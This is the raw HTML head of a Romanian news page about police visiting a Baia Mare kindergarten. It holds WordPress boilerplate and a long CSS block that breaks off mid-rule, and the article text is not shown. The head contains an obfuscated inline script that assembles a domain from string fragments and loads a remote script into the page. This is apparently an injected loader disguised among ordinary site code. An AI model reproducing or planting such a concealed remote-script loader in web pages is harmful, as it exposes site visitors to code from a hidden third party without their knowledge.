

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/micii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti/
body_size: 30789
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Copilașii Grădiniței cu program prelungit nr. 8 din Baia Mare au avut parte de o vizită specială. Un agent din cadrul Serviciul Rutier Maramureș&#8230;" />
<meta property="article:published_time" content="2023-05-17" />
<meta property="article:modified_time" content="2023-05-17" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Micii pietoni ai Gr\u0103dini\u021bei cu program prelungit nr. 8 din Baia Mare, vizita\u021bi de poli\u021bi\u0219ti"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.48ms meta | 0.34ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști" href="https://www.emaramures.ro/micii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile 